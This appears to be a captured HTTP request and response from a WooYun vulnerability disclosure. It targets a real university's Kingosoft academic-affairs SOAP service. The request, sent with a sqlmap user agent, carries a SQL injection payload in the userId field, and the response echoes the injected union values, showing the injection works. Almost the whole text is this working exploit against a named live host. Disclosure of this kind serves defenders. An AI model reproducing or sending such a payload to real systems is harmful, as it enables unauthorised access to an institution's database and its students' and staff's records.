 Request
Raw Params Headers Hex XML
POST /webs/sysdata.asmx HTTP/1.1
Content-Length: 991
Accept-Encoding: gzip,deflate
Soapaction: "http://zkb.jw.kingosoft.com/dbsync"
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev (http://sqlmap.org)
Host: jwc.xju.edu.cn
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:getLessonSchedule xmlns:q1="http://zkb.jw.kingosoft.com/dbreq">
<user_type xsi:type="xsd:string">TEA</user_type>
<xn xsi:type="xsd:string">2013</xn>
<xq_id xsi:type="xsd:string">1</xq_id>
<zc xsi:type="xsd:string">0</zc>
<userId xsi:type="xsd:string">222' union select 1,2,3,4;--</userId>
<optPassWord xsi:type="xsd:string">test</optPassWord>
<param xsi:type="xsd:string">589d4566f30a1ec864fad79626f662</param>
</q1:getLessonSchedule>
</soap:Body>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 1.1.4322
X-Powered-By: ASP.NET
Date: Sun, 28 Jun 2015 17:24:30 GMT
Connection: close
Content-Length: 835
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:getLe
ssonScheduleResponse
xmlns:q1="http://zkb.jw.kingosoft.com/dbres"><getLessonScheduleResult
href="#id1" /></q1:getLessonScheduleResponse><soapenc:Array id="id1"
soapenc:arrayType="xsd:anyType[1]"><Item href="#id2"
/></soapenc:Array><soapenc:Array id="id2"
soapenc:arrayType="xsd:string[3]"><Item>1</Item><Item>3 2节
</Item><Item>4</Item></soapenc:Array></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org